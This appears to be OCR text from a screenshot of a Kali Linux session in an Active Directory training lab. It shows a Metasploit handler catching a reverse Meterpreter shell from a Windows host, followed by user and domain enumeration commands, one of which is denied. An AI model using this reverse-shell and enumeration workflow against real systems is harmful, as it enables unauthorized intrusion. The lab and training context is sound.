 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.1:4444
[*] Sending stage (206403 bytes) to 192.168.2.21
[*] Meterpreter session 2 opened (192.168.2.1:4444 → 192.168.2.21:49746) at 2020-07-10 12:04:02 -0400
meterpreter > getuid
Server username: COLA\fileadmin
meterpreter > shell
Process 1852 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
cola\fileadmin
C:\Windows\system32>net user /dom
net user /dom
The request will be processed at a domain controller for domain cola.local.
System error 5 has occurred.
Access is denied.
C:\Windows\system32>exit
exit
meterpreter >